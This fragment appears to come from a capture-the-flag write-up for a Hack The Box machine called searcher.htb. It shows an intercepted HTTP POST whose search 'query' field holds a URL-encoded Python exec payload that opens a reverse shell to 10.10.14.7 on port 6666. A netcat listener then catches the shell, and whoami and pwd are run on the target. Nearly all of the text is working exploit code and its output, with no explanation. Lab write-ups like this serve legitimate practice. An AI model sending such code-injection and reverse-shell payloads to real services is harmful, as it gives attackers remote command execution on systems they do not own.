 Request
Pretty Raw Hex GraphQL
\n
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 267
9 Origin: http://searcher.htb
10 Connection: close
11 Referer: http://searcher.htb/
12 Upgrade-Insecure-Requests: 1
13
14 engine=Google&query=
',+exec("import+socket,subprocess,os%3bs%3dsocket.socket(socket.AF_INET,socket.SOCK_STREAM)%3bs.connect(('10.1
0.14.7',6666))%3bos.dup2(s.fileno(),0)%3b+os.dup2(s.fileno(),1)%3b+os.dup2(s.fileno(),2)%3bp%3dsubprocess.call
(['/bin/sh','-i'])%3b"))%23
Response
┌──(k14d1u5㉿kali)-[~/Desktop]
└─$ nc -nlvp 6666
listening on [any] 6666 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.11.208] 60686
/bin/sh: 0: can't access tty; job control turned off
$ whoami
svc
$ pwd
/var/www/app
$